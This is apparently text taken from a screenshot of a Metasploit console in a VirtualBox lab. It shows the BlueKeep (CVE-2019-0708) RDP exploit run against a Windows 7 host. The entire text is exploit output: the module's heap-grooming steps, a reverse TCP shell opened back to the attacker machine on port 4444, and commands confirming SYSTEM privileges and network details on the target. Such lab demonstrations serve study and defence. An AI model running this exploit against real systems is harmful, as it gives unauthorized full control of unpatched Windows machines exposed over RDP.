 Windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
root@MrSinister: ~ — Konsole <3>
File Edit View Bookmarks Settings Help
msf5 exploit(windows/experimental/cve_2019_0708_bluekeep) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] 192.168.1.136:3389    - Detected RDP on 192.168.1.136:3389    (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.136:3389    - The target is vulnerable.
[*] 192.168.1.136:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[*] 192.168.1.136:3389 - Surfing channels ...
[*] 192.168.1.136:3389 - Lobbing eggs ...
[*] 192.168.1.136:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.1.106:4444 -> 192.168.1.136:49161) at 2019-09-09 11:39:15 -0400
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>echo %USERNAME%
echo %USERNAME%
ROOT-PC$
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . : nycap.rr.com
   IPv6 Address. . . . . . . . . . . : 2604:6000:1103:4192:99d6:3c45:a30a:68ca
   Temporary IPv6 Address. . . . . . : 2604:6000:1103:4192:902e:5f71:90f9:dc65
   Link-local IPv6 Address . . . . . : fe80::99d6:3c45:a30a:68ca%11
   IPv4 Address. . . . . . . . . . . : 192.168.1.136
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::6238:e0ff:fed7:8acb%11
                                       192.168.1.1
Tunnel adapter isatap.nycap.rr.com:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : nycap.rr.com
C:\Windows\system32>